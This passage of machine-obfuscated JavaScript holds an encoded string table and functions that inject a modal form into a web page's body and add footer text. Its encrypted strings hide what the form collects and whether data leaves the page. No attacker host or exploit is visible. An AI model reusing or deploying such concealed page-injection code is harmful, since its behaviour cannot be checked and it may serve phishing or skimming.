oUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return 